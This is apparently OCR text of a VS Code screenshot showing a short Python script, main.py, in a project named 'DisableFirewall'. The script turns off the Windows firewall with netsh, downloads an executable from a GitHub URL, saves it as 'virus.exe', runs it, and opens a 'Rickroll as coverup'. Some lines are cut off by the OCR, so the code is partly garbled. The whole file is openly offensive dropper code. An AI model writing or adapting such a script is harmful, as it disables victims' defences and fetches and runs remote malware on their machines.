 File Edit Selection View Go Run Terminal Help
main.py - DisableFirewall - Visual Studio Code
EXPLORER
DISABLEFIREWALL
main.py
main.py
main.py > ...
1 # Import Libraries
2 import subprocess
3 # import sys
4 import os
5 import requests
6
7 # Set variables
8 exe_url = "https://github.com/hassamohammed/thingfortest/raw/main/main.exe"
9
10 # Disable the Firewall
11 # netsh advfirewall set allprofiles state off
12 # p = subprocess.Popen(["powershell.exe", "netsh advfirewall set allprofiles state off"], stdout = sys.stdout)
13 # p.communicate()
14
15 os.system("netsh advfirewall set allprofiles state off")
16
17 # Download Virus
18
19 # URL of the executable to be downloaded is defined as exe_url
20 r = requests.get(exe_url) # create HTTP response object
21
22 # send a HTTP request to save
23 # the HTTP response in called r
24 with open("virus.exe",
25 # Saving received file
26 f.write(r.content)
27
28 # Execute the Virus
29 subprocess.call("virus.exe", shell=True)
30
31 # Rickroll as coverup
32 os.system('cmd /k "')
1
OUTLINE
TIMELINE
0 0 tabnine starter 👈
Ln 32, Col 20 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit Go Live